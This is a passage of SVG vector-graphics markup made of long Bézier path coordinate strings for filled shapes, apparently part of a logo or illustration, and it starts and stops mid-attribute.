91.6176138,91.9239171 C91.7254488,91.7976893 91.8257222,91.6846101 91.9200778,91.5866521 C92.0144335,91.488694 92.096296,91.4127601 92.1646792,91.36148 C92.2337199,91.3101999 92.2744868,91.2931066 92.2813909,91.3088851 C92.2932264,91.3378123 92.2932264,91.3963241 92.2873087,91.473573 C92.2813909,91.5511505 92.2761306,91.6349737 92.268569,91.7233989 C92.2613362,91.8118241 92.2544321,91.895976 92.2478568,91.9738823 C92.2402952,92.052446 92.2425966,92.1070132 92.2524595,92.1388989 C92.2619937,92.1707846 92.293884,92.184262 92.3474727,92.1783451 C92.4010614,92.1720995 92.4566228,92.1573071 92.5161293,92.1359404 C92.5749783,92.1129301 92.6321834,92.0876188 92.6877448,92.0577055 C92.7426486,92.0294357 92.7821004,92.0093839 92.8031414,91.9982074 C92.8185934,91.989332 92.838648,91.9498858 92.8616616,91.8795401 C92.8840176,91.8082082 92.9034148,91.7240563 92.9198531,91.6267557 C92.9346475,91.5301125 92.9412228,91.4305109 92.9405653,91.3295943 C92.9389214,91.2283491 92.924127,91.1445259 92.8951957,91.0791109 C92.865278,91.0143534 92.8238536,90.9446651 92.7659909,90.8703748 C92.7087857,90.7960844 92.6433615,90.7319844 92.5680742,90.678732 C92.4931157,90.6251509 92.412897,90.5903068 92.3287331,90.5732134 C92.2448979,90.5567775 92.1600765,90.5709124 92.07394,90.6162755 C91.9868172,90.6616386 91.8842424,90.7349428 91.7655581,90.8361881 C91.6458876,90.9371046 91.5216143,91.0554432 91.3907657,91.1921901 C91.2586021,91.3289369 91.1330137,91.4788325 91.0126856,91.6425342 C90.8923575,91.8052498 90.7887965,91.9715813 90.7013449,92.1431722 C90.6142221,92.3141058 90.5524142,92.4837244 90.5169076,92.6536718 C90.4856749,92.7992941 90.4929077,92.9386706 90.5254555,93.072459 C90.5221678,93.0777185 90.5155925,93.0816631 90.5142775,93.0875801 C90.4948803,93.2614721 90.4643051,93.4682359 90.4189355,93.7082003 C90.3738947,93.9481647 90.3074841,94.1838558 90.2183887,94.4172458 C90.1292933,94.6506358 90.0119241,94.8652889 89.8659523,95.0598902 C89.7212956,95.2554776 89.5362007,95.3981413 89.3109965,95.4855804 C89.2722022,95.5007015 89.25149,95.4441619 89.2508325,95.3185915 C89.250175,95.1913775 89.2590516,95.0263609 89.2768049,94.8265001 C89.2952158,94.6266394 89.3169143,94.4060694 89.3422292,94.1651188 C89.3675442,93.9258119 89.3899002,93.7006398 89.4106124,93.4889452 C89.4313246,93.2788941 89.4454615,93.0974416 89.4549957,92.9472173 C89.4642012,92.7973218 89.4648587,92.7138273 89.4566395,92.6960765 C89.4359273,92.6477549 89.3899002,92.5994333 89.3182294,92.5497968 C89.2468873,92.5008178 89.1696275,92.4584131 89.0864498,92.4242264 C89.0039298,92.3900397 88.9253548,92.3690017 88.8517114,92.364071 C88.778068,92.358154 88.7320409,92.3772197 88.7126437,92.421268 C88.7073835,92.4383613 88.6942329,92.519226 88.6718768,92.6625472 C88.6501783,92.807512 88.6271647,92.9866635 88.6034936,93.1993443 C88.5788362,93.4123538 88.5535213,93.6493597 88.5275489,93.9074036 C88.5265626,93.916279 88.5262338,93.924497 88.5252475,93.9333724 C88.52459,93.9360021 88.5219598,93.9369883 88.5213023,93.9399467 C88.4759327,94.1509839 88.4091934,94.3909483 88.3197692,94.662141 C88.2293587,94.9333336 88.115606,95.1995955 87.9758807,95.4573106 C87.8361555,95.716012 87.6711153,95.9490733 87.482404,96.1551797 C87.2936927,96.3622723 87.0763789,96.5042786 86.8363802,96.5815274 C86.7591204,96.6061813 86.7042166,96.5637766 86.6693675,96.4552996 C86.6170938,96.2932414 86.5927652,96.0657683 86.5927652,95.7722228 C86.5934227,95.4786773 86.6088746,95.1548898 86.6371485,94.8018463 C86.6664086,94.4488027 86.7035591,94.0809669 86.745641,93.6983388 C86.7880517,93.3170255 86.8261885,92.9583937 86.8623527,92.6237585 C87.1256937,92.5057486 87.3893634,92.3860951 87.654677,92.264798 C87.9193331,92.1438297 88.1770851,92.0323942 88.429248,91.9304915 C88.5012476,91.9009068 88.5600966,91.8686924 88.6044799,91.8354919 C88.6485345,91.8019626 88.6597125,91.7572569 88.6350551,91.7000599 C88.6133566,91.647465 88.590343,91.5955275 88.5660144,91.5449048 C88.541357,91.4936248 88.5078229,91.4535211 88.4663985,91.4245939 C88.4233303,91.395338 88.3710566,91.3805457 88.3066186,91.3782446 C88.2425094,91.3769298 88.1563728,91.3969816 88.0485378,91.4407011 C87.9541822,91.4778463 87.8072241,91.5389879 87.6040472,91.6228111 C87.401199,91.7059768 87.1769811,91.800319 86.9317222,91.9051802 C86.9678863,91.5389879 86.9925437,91.2720686 87.0112834,91.1027787 C87.0290367,90.935461 87.0333106,90.839804 87.024434,90.8174511 C86.999119,90.75105 86.9382975,90.6931956 86.8452569,90.642573 C86.7518875,90.5922791 86.6552306,90.5541477 86.5575873,90.5298226 C86.4602727,90.5051687 86.3777527,90.5008954 86.3103558,90.5179887 C86.2419726,90.5350821 86.2219179,90.5804452 86.2492054,90.6560504 C86.2620273,90.6918807 86.2580821,90.8447348 86.2337535,91.1146125 C86.2084385,91.3828467 86.1729319,91.7602154 86.1147404,92.2440888 C86.0374806,92.275317 85.9385222,92.3124622 85.8175366,92.3548669 C85.6972085,92.3972715 85.5752366,92.4396762 85.4509633,92.4804373 C85.3270188,92.5228419 85.213266,92.5593297 85.1106912,92.5905579 C85.0074589,92.623101 84.9308566,92.6461113 84.8831857,92.6602462 C84.8512954,92.669779 84.836501,92.7108688 84.8378161,92.7812146 C84.8394599,92.8535326 84.8595146,92.9248645 84.8989664,92.9968538 C84.9374319,93.0698293 84.9998973,93.1289986 85.0847188,93.1743617 C85.1695402,93.2203823 85.2823067,93.2220259 85.4230183,93.1789638 C85.5134287,93.1500365 85.611072,93.1194657 85.713318,93.0869226 C85.8152353,93.0540508 85.9184676,93.0155907 86.0226861,92.970885 C85.9838918,93.2828388 85.9437825,93.604654 85.9023581,93.9353447 C85.8599473,94.2666928 85.8221393,94.5789752 85.7892628,94.8708771 C85.7863039,94.8965171 85.7846601,94.9182125 85.78203,94.9435239 C85.7655917,94.9921742 85.7379754,95.0766548 85.6955647,95.1963083 C85.6518389,95.3182628 85.5982502,95.4579681 85.5334834,95.6154242 C85.4674016,95.7728803 85.3931006,95.9385543 85.3082792,96.1124463 C85.2237865,96.2879819 85.1314035,96.4500401 85.03113,96.5999356 C84.9308566,96.7501599 84.826638,96.8786888 84.7191318,96.9865084 C84.6112968,97.0933419 84.5064207,97.159743 84.4054897,97.1857117 C84.351901,97.1998466 84.326586,97.1604004 84.3318463,97.0690167 C84.3371065,96.9766469 84.3548599,96.8563359 84.3844487,96.7070978 C84.4143664,96.557531 84.4528319,96.3911995 84.4998453,96.2067885 C84.5475163,96.0227062 84.5889407,95.8471706 84.6260912,95.6801817 C84.6625842,95.5135215 84.6931593,95.3642834 84.7168304,95.232796 C84.7414878,95.0996651 84.7457618,95.0112398 84.7332687,94.9658767 C84.7138715,94.8981607 84.6662006,94.8409637 84.5895983,94.7959293 C84.5139823,94.7505662 84.4225855,94.7147359 84.315408,94.6871235 C84.2092168,94.6598399 84.095464,94.6391307 83.9744784,94.6233522 C83.8538216,94.6092173 83.7417126,94.5980409 83.6391378,94.5898229 C83.7269182,94.30844 83.8012191,94.0385622 83.8636845,93.7792035 C83.9251636,93.5205021 83.9728346,93.2834962 84.00867,93.0671995 C84.0435191,92.851889 84.0648889,92.6661631 84.0754094,92.5106794 C84.0849436,92.3555243 84.0800121,92.2417877 84.0589711,92.1688123 C84.0316836,92.0738127 83.9721771,91.9896608 83.8814378,91.9163566 C83.7900411,91.8433811 83.6887814,91.7848692 83.5789738,91.7385199 C83.4698237,91.6924994 83.3603449,91.6589701 83.2528386,91.6389183 C83.1450036,91.6188665 83.0608397,91.615908 82.9977168,91.6316865 C82.9421554,91.6464788 82.8744298,91.6984163 82.7948686,91.7868415 C82.7153074,91.8746093 82.6327873,91.9860449 82.5466508,92.1191758 C82.459528,92.2513206 82.3750353,92.4022023 82.2879125,92.5701774 C82.2034198,92.7381525 82.1287901,92.9104009 82.0679685,93.0865939 C82.007147,93.2621295 81.9617773,93.4366789 81.9341611,93.6099135 C81.9075311,93.7828194 81.9081886,93.9383031 81.9387638,94.0780084 C81.9630924,94.1930599 82.007147,94.2913467 82.067311,94.3722114 C82.1287901,94.4540622 82.2011185,94.5214495 82.2836386,94.575688 C82.3661586,94.6315701 82.4575554,94.6733174 82.5584863,94.7035595 C82.659746,94.7341303 82.7629783,94.7594416 82.8675257,94.7778498 C82.8162383,94.9362921 82.7649509,95.103281 82.7139923,95.279474 C82.6617186,95.4563245 82.6114175,95.6229847 82.5614452,95.7797833 C82.5535549,95.8001639 82.5545412,95.8235029 82.5588151,95.847828 C82.5459933,95.8744542 82.5341577,95.8991081 82.5187057,95.934281 C82.4736649,96.0411144 82.4171173,96.167671 82.3480766,96.3123071 C82.2787071,96.4572719 82.2007897,96.6117695 82.1153107,96.7738276 C82.0298318,96.9358858 81.9361337,97.0884111 81.8342164,97.2287738 C81.7326279,97.3691366 81.6247929,97.4904336 81.5110401,97.5906927 C81.3959723,97.6909518 81.281562,97.7511073 81.1668229,97.7718165 C81.1306587,97.7787196 81.1171793,97.7517647 81.1247409,97.6922667 C81.1326313,97.6337548 81.1497271,97.5571635 81.1766858,97.4634787 C81.2020008,97.3707802 81.2361924,97.26822 81.2769593,97.157442 C81.3170686,97.0466639 81.3535616,96.9411453 81.3861093,96.8408862 C81.4189859,96.7406271 81.4485747,96.6551603 81.4732321,96.5828423 C81.4985471,96.5101955 81.5103826,96.4671334 81.5074237,96.4529985 C81.502821,96.4306457 81.4696157,96.3935005 81.4055065,96.3428779 C81.3400822,96.2922553 81.2693977,96.2419613 81.1908228,96.1913387 C81.1125766,96.1417022 81.0376181,96.0969966 80.9639747,96.0591939 C80.8926326,96.0217201 80.8443041,96.0049554 80.8222769,96.0092288 C80.798277,96.0128447 80.771647,96.0562355 80.7335102,96.1183632 C80.6891269,96.1926536 80.6141684,96.2991583 80.5286895,96.4313031 C80.4432105,96.5627905 80.3419508,96.7070978 80.2252391,96.8615954 C80.1085274,97.0160931 79.9806377,97.1765076 79.8412413,97.3402094 C79.7021735,97.5042398 79.5601469,97.6551215 79.4174628,97.7918684 C79.2731348,97.9279578 79.1261768,98.0430092 78.9788899,98.135379 C78.830288,98.2274202 78.6912203,98.2816587 78.5643169,98.2957936 C78.4236053,98.3122295 78.3473318,98.2563474 78.3322086,98.1294621 C78.3151128,97.9746358 78.3486469,97.795813 78.4318245,97.5936512 C78.5143446,97.3921469 78.6267823,97.1840681 78.7671651,96.9707299 C78.9075478,96.7577204 79.0689716,96.5479981 79.2501213,96.339262 C79.4309422,96.1305258 79.6143932,95.9401979 79.802447,95.7676208 C79.9888569,95.5953724 80.1686915,95.451065 80.3412933,95.336671 C80.5145526,95.2209622 80.6674284,95.1509451 80.8028797,95.12662 C80.8978929,95.1091979 80.9728514,95.1154436 81.0257826,95.1466718 C81.07707,95.1775713 81.1224396,95.2157027 81.1566312,95.2594222 C81.1908228,95.3031417 81.2256719,95.3425879 81.2582196,95.3777608 C81.2917537,95.4119475 81.3364658,95.4244388 81.3936709,95.4126049 C81.4443008,95.4027434 81.4604103,95.34719 81.4403556,95.2446299 C81.4196434,95.1427272 81.3690135,95.0372086 81.2894523,94.9274167 C81.2092336,94.817296 81.1007411,94.7222964 80.9639747,94.6420891 C80.8281946,94.5608957 80.6713736,94.5378854 80.4928541,94.5684562 C80.3435946,94.5950824 80.1703353,94.6700302 79.9727474,94.7926421 C79.7741731,94.9152541 79.5719825,95.0677794 79.3609152,95.2492319 C79.1505054,95.4290409 78.9440408,95.6318601 78.7395488,95.8553886 C78.5353855,96.0792458 78.3516058,96.3063901 78.1888669,96.5391227 C78.0261281,96.7708692 77.8975809,97.0013007 77.8038828,97.2287738 C77.7101847,97.4575618 77.6717191,97.6649831 77.6894725,97.8536674 C77.6990067,97.9473521 77.748979,98.0522133 77.8397182,98.1666073 C77.931115,98.2816587 78.0455253,98.3871773 78.1822916,98.4844779 C78.319058,98.5827647 78.4683174,98.660671 78.6280974,98.7208264 C78.7872198,98.7803244 78.9417394,98.8020199 79.0896838,98.7832829 C79.1817381,98.7714491 79.2820115,98.7379198 79.3914903,98.6830238 C79.4983391,98.6287853 79.6114343,98.5587683 79.7265022,98.4756025 C79.8425563,98.3930942 79.959268,98.2980946 80.0766372,98.1909324 C80.1940064,98.0854139 80.3084167,97.9726635 80.4192106,97.8549823 C80.4221695,97.8773351 80.4244709,97.8885116 80.4280873,97.9108644 C80.4363064,97.9621445 80.4751007,98.0209851 80.544799,98.0864 C80.614826,98.1524724 80.6996474,98.2109843 80.8005784,98.2675238 C80.9001942,98.3224198 81.0034265,98.3671255 81.110604,98.4013122 C81.2174527,98.4361563 81.3104933,98.4450317 81.3900545,98.431883 C81.5363551,98.4049281 81.6826556,98.3335962 81.8276411,98.2192022 C81.9726266,98.1054657 82.1130094,97.9687188 82.2468168,97.8083043 C82.3799668,97.6485472 82.5025962,97.4753126 82.6147052,97.2895867 C82.7268142,97.1038609 82.8214986,96.9276678 82.8977721,96.7626512 C82.9743744,96.5979633 83.0315796,96.4520124 83.0703739,96.326442 C83.0950313,96.2452485 83.1055518,96.1870654 83.1098257,96.1390725 C83.1183736,96.1262525 83.1298804,96.1183632 83.1361269,96.1006125 C83.2028663,95.9148866 83.2735508,95.7061504 83.3491668,95.4740753 C83.4251116,95.2416714 83.4928373,95.0319491 83.5536589,94.8462232 C83.6368365,94.8485243 83.7282332,94.8590432 83.8255477,94.8751504 C83.9222047,94.8915864 83.9744784,94.9093372 83.9787524,94.9274167 C84.0004509,95.009925 83.9869715,95.1391113 83.9363416,95.3159618 C83.8850543,95.4928122 83.8278491,95.6883996 83.7624248,95.9014091 C83.696343,96.1154048 83.6414392,96.3323589 83.595412,96.5532576 C83.5500424,96.7738276 83.5483986,96.9707299 83.5908093,97.1462655 C83.6226996,97.2800539 83.6861513,97.3855725 83.7811644,97.4651223 C83.8761776,97.5443434 83.9810537,97.6054851 84.094149,97.6485472 C84.2062579,97.6909518 84.314093,97.7169206 84.4156814,97.7251385 C84.5175987,97.7333565 84.5866394,97.7323703 84.6231323,97.7228375 C84.7674603,97.6856923 84.9131033,97.6018692 85.0580888,97.4723541 C85.202088,97.3425104 85.3418132,97.1893276 85.4779221,97.0131346 C85.6137021,96.8369416 85.7386329,96.6459562 85.8517282,96.4424795 C85.8599473,96.4276872 85.8652076,96.4145385 85.8734267,96.3997462 C85.927673,96.489815 85.9914534,96.5673925 86.0670695,96.629849 C86.2130412,96.7518035 86.3728212,96.8385852 86.5444367,96.8892078 C86.7160521,96.9398304 86.8833937,96.9611971 87.0444887,96.9546227 C87.2059124,96.9470622 87.3374185,96.926353 87.4383495,96.8928237 C87.7283204,96.7971666 87.9765382,96.6387244 88.17577,96.4224277 C88.3266733,96.2593834 88.4525904,96.0772735 88.5656856,95.8859594 C88.6028361,95.9244194 88.6488632,95.9579487 88.7090273,95.9835887 C88.8198212,96.0312529 88.9401493,96.066097 89.0716554,96.0868063 C89.203819,96.1078443 89.3310512,96.1150761 89.4520368,96.1085017 C89.5733512,96.1019273 89.6640904,96.0868063 89.7219531,96.063796 C89.9077055,95.9911492 90.0786635,95.8757691 90.2312106,95.720614 C90.3827714,95.5661164 90.5185514,95.3928818 90.6346056,95.201239 C90.7519748,95.0092675 90.8486318,94.8094068 90.9252341,94.6029717 C91.0024939,94.3955504 91.0596991,94.2009491 91.100466,94.0188391 C91.1402466,93.8419887 91.1632601,93.6884772 91.1721368,93.5573186 C91.2204653,93.5612632 91.2668212,93.568495 91.3187661,93.5671801 C91.5032034,93.5625781 91.6965174,93.5372668 91.8964067,93.4905888 C92.0976111,93.4445682 92.2850073,93.3992051 92.4566228,93.3561429 C92.6292246,93.3127521 92.7761826,93.2831675 92.8965107,93.2690326 C93.0171676,93.2555551 93.0921261,93.280209 93.1144821,93.3410219 C93.144071,93.4199143 93.1263177,93.5142565 93.0645098,93.6184602 C93.0036882,93.7216778 92.9152503,93.8225943 92.8021551,93.9221959 C92.6884023,94.0204827 92.5555811,94.1102228 92.4040203,94.1881291 C92.2524595,94.2670215 92.1051727,94.3206026 91.9638036,94.3472288 C91.8234208,94.3748411 91.6965174,94.3682667 91.5870386,94.3278344 C91.4755872,94.2870733 91.3983273,94.202264 91.3506564,94.0724202 C91.3447386,94.0596002 91.332903,94.0566418 91.3115333,94.0635448 C91.2914786,94.0701192 91.2720815,94.0885274 91.2526843,94.1213993 C91.2339447,94.1532849 91.2221091,94.1993055 91.2191502,94.2574887 C91.2155338,94.3169867 91.2280269,94.3919345 91.2556432,94.4826607 C91.2832595,94.5740444 91.332903,94.6601686 91.4042451,94.742677 C91.4762447,94.8251853 91.5646826,94.8882992 91.67186,94.9336623 C91.7787088,94.978368 91.9013382,94.9984198 92.0410635,94.9931603 C92.1807887,94.9892157 92.3369522,94.9461536 92.5079102,94.8636453 C92.547362,94.8452371 92.58517,94.8258427 92.6210054,94.8051334 C92.6565121,94.7857391 92.6946488,94.7610852 92.7317993,94.7403759 C93.1263177,94.5211208 93.5037402,94.2752395 93.7759579,93.9823514 C94.0485043,93.6904495 94.2635168,93.386385 94.4209954,93.0744313 C94.4426939,93.0316979 94.4561732,92.9902794 94.4758992,92.9478748 C94.4870772,92.9541204 94.4939812,92.9610235 94.5058168,92.9672691 C94.6356791,93.0349851 94.7859248,93.085279 94.9522801,93.1188083 C95.1189641,93.1523376 95.2889357,93.1641714 95.4628525,93.1536524 C95.6361118,93.1434622 95.7893165,93.0987565 95.9201651,93.0208502 C96.0016988,92.9725286 96.0819176,92.9002106 96.1631226,92.8045536 C96.2416975,92.7092252 96.3199436,92.5994333 96.3955597,92.4751778 C96.4708469,92.3505935 96.5428465,92.2151616 96.6105722,92.0682245 C96.6789553,91.9216161 96.741092,91.7707343 96.7986259,91.6162367 C96.811119,91.6356311 96.8170368,91.6445065 96.8298586,91.6645583 C96.8571461,91.7076204 96.9166526,91.745423 97.0087069,91.7766513 C97.1001037,91.8078795 97.2036647,91.8279313 97.3203764,91.8368067 C97.4354443,91.8460108 97.5505121,91.8443673 97.6642649,91.8308898 C97.7780177,91.8183985 97.8694144,91.7878277 97.9384551,91.7411497 C98.0663448,91.6563404 98.1758237,91.5284689 98.2662341,91.3627949 C98.3257406,91.2539891 98.377028,91.1340069 98.4243702,91.0087652 C98.4917671,91.0307893 98.5608078,91.0459104 98.6331362,91.0514986 C98.7110536,91.0557719 98.7853545,91.0528135 98.856039,91.0403222 C98.9244222,91.0281596 98.9763671,91.011395 99.0069423,90.9890421 C99.0329148,90.9703052 99.0546133,90.8588696 99.0684214,90.655393 C99.0819008,90.452245 99.1108321,90.1715196 99.1489689,89.8148602 C99.1851331,89.4588582 99.2439821,89.035469 99.3146666,88.5469935 C99.3860087,88.0595042 99.489241,87.5171189 99.6184457,86.9227961 C99.6625003,87.144681 99.6957056,87.3833305 99.7197055,87.6361149 C99.742719,87.8885706 99.7657326,88.1308361 99.7864448,88.3635686 C99.8081433,88.5946576 99.8364171,88.8027364 99.8719238,88.9855038 C99.9077592,89.1682712 99.9590466,89.305018 100.029402,89.3950868 C100.063594,89.4394638 100.130662,89.4723356 100.227319,89.4930449 C100.324634,89.5124393 100.42951,89.5219721 100.543262,89.5183562 C100.655371,89.5167126 100.769124,89.5012629 100.883535,89.4729931 C100.997945,89.4440659 101.089999,89.4010038 101.160026,89.3438068 C101.356299,89.1830635 101.51312,88.9608499 101.625887,88.6807819 C101.73668,88.4099179 101.814269,88.1219607 101.86194,87.8211834 C101.98983,87.848467 102.126925,87.8632593 102.276513,87.8596434 C102.449772,87.8550414 102.621388,87.8261141 102.792346,87.7771351 C102.962646,87.7265125 103.106645,87.6476201 103.222042,87.5401292 C103.294042,87.4730706 103.359466,87.383988 103.420288,87.2702514 C103.481438,87.1581585 103.536999,87.030287 103.587629,86.8889381 C103.638916,86.7485754 103.683628,86.5976937 103.722094,86.4356355 C103.761546,86.275221 103.794422,86.1102044 103.821052,85.9438729 C103.836504,85.9593226 103.844723,85.9675406 103.860504,85.9839765 C103.896668,86.0211217 103.963737,86.0447894 104.061709,86.054651 C104.159023,86.0635263 104.265543,86.0589243 104.38357,86.0411735 C104.500939,86.0234227 104.614692,85.9944955 104.725486,85.9550493 C104.836937,85.9149457 104.922416,85.8636656 104.981923,85.8012091 C105.092059,85.6861577 105.176552,85.5336324 105.233757,85.3479065 C105.291948,85.160537 105.333373,84.9583753 105.355071,84.7401063 C105.370194,84.5859374 105.367564,84.4274951 105.366578,84.2693816 C105.432002,84.2960078 105.503016,84.3117863 105.581919,84.3127724 C105.731836,84.3157309 105.884383,84.2943642 106.038903,84.2467 C106.19408,84.1990359 106.342025,84.130005 106.483394,84.0392787 C106.623119,83.947895 106.732927,83.8558539 106.811173,83.7631553 C107.019281,83.5156304 107.149143,83.2444378 107.199773,82.9558231 C107.251061,82.6662222 107.256978,82.3785936 107.219828,82.0932661 C107.209965,82.0173322 107.193198,81.9453429 107.179719,81.8717099 C107.362183,81.8901182 107.548264,81.8828864 107.738948,81.8408104 C107.950016,81.7954473 108.15385,81.7165549 108.347822,81.606763 C108.541793,81.4959849 108.697628,81.359238 108.81434,81.1988235 C108.988256,80.9585304 109.119105,80.6978567 109.206885,80.4184461 C109.294666,80.1390355 109.350227,79.8573239 109.374227,79.5756123 C109.398555,79.2942294 109.39724,79.0207357 109.371925,78.7597333" id="Fill-113" fill="#575756"></path>
                <path d="M48.7208454,22.6853464 C48.717229,22.7083567 48.7113112,22.7379414 48.7021058,22.7744291 C48.6932291,22.8109168 48.6836949,22.850363 48.6725169,22.8927677 C48.668243,22.915778 48.6619964,22.9394457 48.6547636,22.9617986 C48.6465444,22.9848088 48.6383253,23.0094627 48.6294486,23.0367463 C48.6123529,23.0985454 48.6034762,23.1291162 48.5857229,23.191244 C48.572901,23.2211573 48.5623805,23.2494271 48.5535039,23.2767107 C48.5456135,23.3036656 48.5304903,23.3302918 48.5173397,23.3562606 C48.5038603,23.3832155 48.4933398,23.4157586 48.4831481,23.4446858 C48.4719701,23.473613 48.4584907,23.5005679 48.4430387,23.5271941 C48.4236416,23.5765019 48.3976691,23.6313978 48.3647926,23.6922107 C48.3493406,23.7181795 48.3352037,23.7451344 48.3230394,23.7717606 C48.3112039,23.7983868 48.2980532,23.8253417 48.2822725,23.8513104 C48.2457796,23.9055489 48.2280262,23.9321751 48.1915333,23.9864137 C48.1767388,24.014026 48.1612869,24.0363788 48.14715,24.0547871 C48.1323555,24.073524 48.1165748,24.0935758 48.1040817,24.1113266 C48.088301,24.1349944 48.0623285,24.1744406 48.0245205,24.2191462 C48.0146576,24.234596 48.0034795,24.2480735 47.9903289,24.2592499 C47.9768496,24.2704263 47.9686304,24.2822602 47.9627126,24.2934366 C47.9544935,24.3075715 47.9390415,24.3230212 47.9212882,24.3381423 C47.9255622,24.3341977 47.9373977,24.3180905 47.9574524,24.2868622 C47.9627126,24.2756858 47.9725756,24.2645094 47.9857262,24.2526755 C47.9985481,24.2414991 48.0133425,24.2273642 48.0199178,24.2138868 C48.0274794,24.1974508 48.0363561,24.177399 48.050493,24.1619493 C48.0646299,24.1471569 48.0758079,24.1248041 48.0869859,24.1054097 C48.0988215,24.0876589 48.1159173,24.0682645 48.1307117,24.0488701 C48.1448486,24.0304619 48.1612869,24.0064655 48.1754238,23.9804967 C48.1866018,23.9597875 48.1984374,23.9344762 48.211588,23.9098223 C48.2250673,23.8848397 48.2398618,23.8595284 48.2556425,23.8325735 C48.2710945,23.8059473 48.2862177,23.780636 48.2993683,23.7553247 C48.3128477,23.7316569 48.3276421,23.7056882 48.3434228,23.6797194 C48.3588748,23.6527645 48.3723542,23.6261383 48.3825459,23.5965537 C48.3924089,23.5682839 48.4055595,23.541329 48.4213402,23.5147028 C48.4367922,23.4877479 48.449614,23.4617792 48.4578332,23.4344955 C48.4660523,23.4085268 48.474929,23.3763124 48.4890659,23.3490288 C48.5022165,23.3237175 48.5173397,23.2954477 48.5252301,23.2694789 C48.5334492,23.242524 48.546271,23.2129394 48.5581066,23.1833547 C48.5663257,23.1587009 48.5752024,23.1310885 48.5857229,23.1067634 C48.5952571,23.0821095 48.6041337,23.0561407 48.6130104,23.0295145 C48.621887,23.0035458 48.6294486,22.9782345 48.6347089,22.9571965 C48.6406267,22.9364872 48.6465444,22.9164354 48.654106,22.8980272 C48.669558,22.8516779 48.6820511,22.8109168 48.6902702,22.7737717 C48.6991469,22.7372839 48.7083523,22.7060557 48.717229,22.6794295 C48.7205166,22.6580628 48.7234755,22.6422843 48.7264344,22.625191 C48.7257769,22.6320941 48.7254481,22.6393259 48.7254481,22.6482013 C48.7254481,22.6570766 48.7244618,22.6705541 48.7208454,22.6853464 M48.2355878,24.0935758 C48.2296701,24.1031087 48.2221085,24.1195446 48.211588,24.138939 C48.2013962,24.1573472 48.1885744,24.1767416 48.1744375,24.1954785 C48.1603006,24.2145442 48.1441911,24.2355822 48.1254515,24.2569489 C48.1070406,24.2799591 48.0899448,24.3082289 48.0741641,24.3312392 C48.0593696,24.3535921 48.0356985,24.3766023 48.012685,24.3989552 C47.9903289,24.421308 47.9702743,24.4479342 47.9515346,24.4666712 C47.9291786,24.4896815 47.9012335,24.5120343 47.8788775,24.5340584 C47.8558639,24.5573974 47.830549,24.5781067 47.8006314,24.5965149 C47.7746589,24.6195252 47.7615083,24.6307016 47.7352071,24.6537119 C47.7233715,24.6576565 47.711536,24.6635735 47.7010155,24.6731063 C47.6898375,24.6829678 47.6789882,24.6895422 47.6668239,24.6925007 C47.6543308,24.6961166 47.6447966,24.7013761 47.6388788,24.707293 C47.6319748,24.7125525 47.6224406,24.717812 47.610605,24.7207705 C47.5977832,24.7250438 47.5895641,24.7289884 47.5859476,24.7326043 C47.5813449,24.7362202 47.5734546,24.7401648 47.5612902,24.7437807 C47.5524136,24.7510125 47.5464958,24.7549572 47.5428794,24.7549572 C47.5382767,24.7549572 47.5340027,24.7572582 47.5303863,24.7608741 C47.5399205,24.7519987 47.5458383,24.7467392 47.5553725,24.7378638 C47.5681943,24.7339192 47.5764134,24.7303033 47.5806874,24.7266874 C47.5843038,24.7230715 47.5964681,24.720113 47.6053448,24.715511 C47.6253995,24.7036771 47.6497281,24.6836253 47.6632075,24.6754073 C47.6832622,24.6619299 47.7056182,24.6412206 47.7263304,24.6300442 C47.7523029,24.6076913 47.7657822,24.5958575 47.7924122,24.5735046 C47.8141107,24.5541102 47.8371243,24.5350446 47.8607954,24.5140066 C47.8854528,24.4932974 47.906165,24.4696296 47.9249046,24.4485917 C47.965014,24.4035572 48.0133425,24.357208 48.0564108,24.3105299 C48.1001365,24.2635232 48.135972,24.2214473 48.1649033,24.1833159 C48.1783827,24.1649077 48.1915333,24.1471569 48.2036976,24.1300636 C48.2161907,24.1129702 48.2244098,24.0978492 48.2303276,24.0876589 C48.2392043,24.0728666 48.2497247,24.060704 48.2586014,24.0534722 C48.2533412,24.0646486 48.243807,24.0787835 48.2355878,24.0935758 M47.1920868,20.2991799 C47.055978,20.5845074 46.8636503,20.8958037 46.6183914,21.2363559 C46.3731325,21.5772369 46.0683671,21.9220624 45.707054,22.277407 C45.6297942,21.8553326 45.5666713,21.4444347 45.5147263,21.0453706 C45.4624527,20.6463065 45.4246446,20.306083 45.3973571,20.0256863 C45.5571371,19.8406178 45.6916021,19.7068295 45.7977932,19.6216914 C45.88919,19.5487159 46.0101756,19.4616056 46.1633802,19.3629901 C46.3159273,19.2633884 46.470447,19.1785791 46.6279256,19.1079046 C46.7847466,19.0375589 46.932691,18.9928532 47.0707724,18.974445 C47.2085251,18.9550506 47.3101136,18.9905522 47.3755378,19.0789774 C47.4498388,19.1792365 47.4708798,19.3370213 47.4409621,19.5503595 C47.4113733,19.7643552 47.3272094,20.013195 47.1920868,20.2991799 M45.9309432,24.9176727 C45.9509979,24.9377246 45.9598745,24.948901 45.9792717,24.9689528 C46.001299,24.9837451 46.0206961,25.000181 46.0364768,25.0172744 C46.0525863,25.0337103 46.0696821,25.0485026 46.0890793,25.0586929 C46.1620652,25.1116166 46.2228868,25.1510628 46.2718728,25.1753879 C46.2988315,25.1888654 46.3119822,25.1964259 46.3395984,25.2089172 C46.3320368,25.2066162 46.3290779,25.2059587 46.3225026,25.2043151 C46.3142835,25.2043151 46.2948864,25.1970833 46.26464,25.182291 C46.2541195,25.1793325 46.2406401,25.1734156 46.2258456,25.1665125 C46.2103937,25.1592807 46.1952705,25.1510628 46.180476,25.1441597 C46.1390516,25.1339694 46.097956,25.1050422 46.0677095,25.0886063 C46.0512713,25.0797309 46.0246413,25.0715129 46.0059017,25.0557344 C45.9881483,25.0415996 45.963491,25.0268072 45.9457376,25.0120149 C45.9210802,24.9913057 45.900368,24.9682954 45.8855736,24.9607348 C45.8615737,24.936081 45.8497382,24.9235897 45.8260671,24.8982784 C45.8125877,24.8752681 45.7961494,24.8535727 45.7760947,24.8328634 C45.7570264,24.8121542 45.7419031,24.7832269 45.7287525,24.7549572 C45.716917,24.7326043 45.6998212,24.707293 45.6827254,24.6800094 C45.6656296,24.6530545 45.6498489,24.6287293 45.6373558,24.6047329 C45.5844246,24.4969133 45.5413563,24.3871213 45.5078223,24.2756858 C45.4752745,24.1642503 45.4453569,24.0636625 45.4210282,23.9732649 C45.4022886,23.8884556 45.3927544,23.8453935 45.3740148,23.7599267 C45.368097,23.7451344 45.3631655,23.72574 45.3579053,23.7010861 C45.3608642,23.7139061 45.3644806,23.7221241 45.3697408,23.728041 C45.3750011,23.733958 45.3786175,23.7428334 45.3815764,23.7540098 